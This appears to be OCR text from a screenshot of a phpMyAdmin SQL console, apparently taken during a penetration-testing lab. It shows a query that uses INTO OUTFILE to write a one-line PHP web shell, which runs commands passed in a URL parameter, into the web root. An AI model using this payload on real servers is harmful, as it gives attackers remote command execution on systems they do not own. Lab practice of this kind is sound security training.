 YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... S
phpMyAdmin
Recent Favorites
New
hotel
information_schema
mysql
Procedures
Tables
performance_schema
← Server: localhost
Databases SQL Status User accounts Export Import Settings
Run SQL query/queries on server “localhost”:
1 SELECT '<?php system($_GET["cmd"]);?>' INTO OUTFILE '/var/www/html/shell.php'
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished Ena